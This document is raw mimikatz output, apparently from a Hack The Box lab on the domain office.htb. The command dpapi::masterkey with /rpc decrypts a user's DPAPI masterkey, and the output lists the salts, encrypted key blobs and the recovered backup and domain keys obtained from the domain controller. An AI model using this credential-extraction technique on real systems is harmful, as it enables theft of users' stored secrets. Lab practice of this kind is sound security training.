 mimikatz # dpapi::masterkey /in:"C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb" /rpc
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 00000000 - 0
  dwMasterKeyLen     : 00000088 - 136
  dwBackupKeyLen     : 00000068 - 104
  dwCredHistLen      : 00000000 - 0
  dwDomainKeyLen     : 00000174 - 372
[masterkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : c521daa0857ee4fa6e4246266081e94c
    rounds           : 00004650 - 18000
    algHash          : 00008009 - 32777 (CALG_HMAC)
    algCrypt         : 00006603 - 26115 (CALG_3DES)
    pbKey            : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f

[backupkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : a2741b13d7261697be4241ebbe05098a
    rounds           : 00004650 - 18000
    algHash          : 00008009 - 32777 (CALG_HMAC)
    algCrypt         : 00006603 - 26115 (CALG_3DES)
    pbKey            : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209

[domainkey]
  **DOMAINKEY**
    dwVersion        : 00000002 - 2
    dwSecretLen      : 00000100 - 256
    dwAccesscheckLen : 00000058 - 88
    guidMasterKey    : {e523832a-e126-4d6e-ac04-ed10da72b32f}
    pbSecret         : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
    pbAccesscheck    : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665

Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107

[backupkey] without DPAPI_SYSTEM:
  key : 4d1b2c18baba7442e79d33cc771bf54027ae2500e08da3ecfccf91303bd471b6
  sha1: eeb787c4259e3c8b8408201ee5e54fc29fad22b2

[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
  key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166